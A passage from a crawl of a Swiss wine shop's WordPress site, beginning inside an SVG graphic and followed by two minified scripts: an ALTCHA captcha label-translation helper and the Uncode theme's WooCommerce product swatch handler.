			c0,1.6,1.8,1.9,1.8,2.7c0,0.8-1.9,1.1-1.9,2.2c0,1.1,1.5,1.3,1.5,2.4c0,0.9-1.6,0.9-1.9,1.9c-0.1,0.4,0.4,1.9,0.2,1.9
			c-0.2,0-1.3-0.5-1.3-1.6c0-1.1,1.1-0.5,1.1-2.3c0-1.8-1.8-1.3-1.8-2.3c0-1,1.9-1.1,1.9-2.3c0-1.3-2-1.3-2-2.4
			c0-0.8,1.9-1.2,1.9-2.3c0-1.7-1.8-1.2-1.8-2.5c0-1.2,1.9-0.9,1.9-2.4c0-1.3-1.9-1.5-1.9-2.3s1.5-1.4,1.5-2.2c0-1-0.8-0.9-1-1.6
			c-0.2-0.5-0.2-1.1,0-1.4c0.1-0.2,0.3-0.4,0.3-0.6c0-0.2-0.3-0.4-0.3-0.6c0-0.2,0.3-0.2,0.3-0.4c0-0.2-0.3-0.2-0.3-0.5
			c0-0.3,0.3-0.1,0.3-0.5c0-0.3-0.3-0.2-0.3-0.5c0-0.3,0.3-0.1,0.3-0.4c0-0.3-0.3-0.2-0.3-0.5s0.3-0.1,0.3-0.4c0-0.2,0-8.1,0-8.1
			H56.2c0,0-0.4,0.1-0.7-0.4c-0.3-0.5-0.4-1.6-0.4-2.1c0-0.5,0.1-2,0.3-2.3c0.2-0.4,0.2-0.5,0.6-0.5c0.4,0,16.8,0,16.8,0H73z"/>
		<path class="st3" d="M74.1,133.8c0,0,3.4,0,4.2,0s0.7-1.5,0.7-1.5V120c0,0,0.5-4.9-0.3-6.9s-3.3-6.5-3.6-10.6S75,93.3,75,93.3
			s0.2-0.2,0.2-0.4c0-0.2,0-1,0-1.2c-0.1-0.2-0.2-0.5-0.2-0.6c0-0.1-0.2-0.5-0.6-0.6c-0.4-0.1-1.5-0.1-1.5-0.1h-0.1
			c0,0-1.1,0-1.5,0.1s-0.5,0.5-0.6,0.6c0,0.1-0.1,0.4-0.2,0.6c0,0.1,0,0.9,0,1.2c0,0.2,0.2,0.4,0.2,0.4s0.2,5-0.1,9.1
			c-0.3,4.1-2.8,8.6-3.6,10.6s-0.3,6.9-0.3,6.9v12.3c0,0-0.1,1.5,0.7,1.5s4.2,0,4.2,0H74.1z"/>
	</g>
	<g>
		<path class="st2" d="M26.1,117.5c-0.2,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4L119,22.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4
			l-93.6,93.6C26.6,117.4,26.4,117.5,26.1,117.5z"/>
		<path class="st2" d="M119.7,117.5c-0.2,0-0.5-0.1-0.7-0.3L25.5,23.7c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l93.6,93.6
			c0.4,0.4,0.4,1,0,1.4C120.2,117.4,119.9,117.5,119.7,117.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vinothentic.ch/wp-content/cache/min/1/mcaptcha/altcha.js?ver=1767737368
body_size: 566
content:
(()=>{const translations={fr:{error:"Échec de la vérification. Réessayez plus tard.",expired:"Vérification expirée. Veuillez réessayer.",label:"Je ne suis pas un robot",verified:"Vérifié",verifying:"Vérification en cours...",waitAlert:"Vérification en cours... veuillez patienter."},en:{error:"Verification failed. Try again later.",expired:"Verification expired. Try again.",label:"I am not a robot",verified:"Verified",verifying:"Verifying...",waitAlert:"Verifying... please wait."},de:{error:"Verifizierung fehlgeschlagen. Versuchen Sie es später erneut.",expired:"Verifizierung abgelaufen. Bitte erneut versuchen.",label:"Ich bin kein Roboter",verified:"Verifiziert",verifying:"Wird überprüft...",waitAlert:"Wird überprüft... bitte warten."},es:{error:"Verificación fallida. Inténtalo de nuevo más tarde.",expired:"Verificación expirada. Inténtalo de nuevo.",label:"No soy un robot",verified:"Verificado",verifying:"Verificando...",waitAlert:"Verificando... por favor espera."},it:{error:"Verifica fallita. Riprova più tardi.",expired:"Verifica scaduta. Riprova.",label:"Non sono un robot",verified:"Verificato",verifying:"Verifica in corso...",waitAlert:"Verifica in corso... attendere."}};const script=document.currentScript;const scriptLang=script?.src?new URL(script.src).searchParams.get("lang"):null;const userLang=(scriptLang||navigator.language).slice(0,2);const lang=translations[userLang]?userLang:"en";const widget=[...document.querySelectorAll("altcha-widget")].find(el=>!el.hasAttribute("strings"));if(widget){widget.setAttribute("strings",JSON.stringify(translations[lang]))}})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/js/woocommerce-swatches.js?ver=1767737402
body_size: 779
content:
(function($){"use strict";function find_select(variation_form,id){var selects=variation_form.find('select');var select=!1;selects.each(function(){var _this=$(this);if(_this.attr('id').toLowerCase()==encodeURIComponent(id).toLowerCase()){select=_this;return!0}});return select}
function find_swatch(swatch_selector,value){var swatches=swatch_selector.find('.swatch');var swatch=!1;swatches.each(function(){var _this=$(this);if(_this.attr('data-swatch-value')==value){swatch=_this;return!0}});return swatch}
function init_general_swatches(){var variation_forms=$('.variations_form');variation_forms.each(function(){var variation_form=$(this);if(variation_form.data('swatches')){return}
variation_form.data('swatches',!0);variation_form.on('click','.swatches-select > .swatch',function(){var _this=$(this);var value=_this.data('swatch-value');var id=_this.parent().data('swatch-id');var title=_this.data('swatch-title');if(variation_form.hasClass('is-updating-gallery')){return}
reset_general_swatches(variation_form);if(_this.hasClass('swatch--active')){return}
if(_this.hasClass('swatch--disabled')){return}
if(window.UncodeWCParameters!=undefined&&window.UncodeWCParameters.swatches_use_custom_find==='1'){var select=find_select(variation_form,id);select.val(value).trigger('change')}else{variation_form.find('select#'+id).val(value).trigger('change')}
_this.parent().find('.swatch--active').removeClass('swatch--active');_this.addClass('swatch--active');reset_general_swatches(variation_form)}).on('woocommerce_update_variation_values',function(){reset_general_swatches(variation_form)}).on('click','.reset_variations',function(){variation_form.find('.swatch--active').removeClass('swatch--active')})})}
function reset_general_swatches(variation_form){if(variation_form.data('product_variations')===!1){return}
var has_hidden_swatch=!1;variation_form.find('.variations select').each(function(){var select=$(this);var swatch_selector=select.parent().find('.swatches-select');var options=select.html();options=$(options);swatch_selector.find('> .swatch').removeClass('swatch--enabled').addClass('swatch--disabled');options.each(function(){var value=$(this).val();if($(this).hasClass('enabled')){if(window.UncodeWCParameters!=undefined&&window.UncodeWCParameters.swatches_use_custom_find==='1'){var swatch=find_swatch(swatch_selector,value);if(swatch){swatch.removeClass('swatch--disabled').addClass('swatch--enabled')}}else{swatch_selector.find('.swatch[data-swatch-value="'+value+'"]').removeClass('swatch--disabled').addClass('swatch--enabled')}}else{if(window.UncodeWCParameters!=undefined&&window.UncodeWCParameters.swatches_use_custom_find==='1'){var swatch=find_swatch(swatch_selector,value);if(swatch){swatch.removeClass('swatch--disabled').addClass('swatch--enabled')}}else{swatch_selector.find('.swatch[data-swatch-value="'+value+'"]').addClass('swatch--disabled').removeClass('swatch--enabled')}}});var hidden_swatches=swatch_selector.find('> .swatch--active.hidden');if(hidden_swatches.length>0){hidden_swatches.remove();has_hidden_swatch=!0}});if(has_hidden_swatch){$('.swatch--active').removeClass('swatch--active')}}
function init_more_swacthes_link(){var more_link=$('.swatches-more-link');more_link.on('click',function(){var link=$(this).data('link');if(link){window.location=link}})}
init_more_swacthes_link();init_general_swatches();$(document).on('uncode-quick-view-loaded more-items-loaded',function(){init_more_swacthes_link();init_general_swatches()});$(document).on('uncode-ajax-filtered',function(){init_general_swatches()})})(jQuery)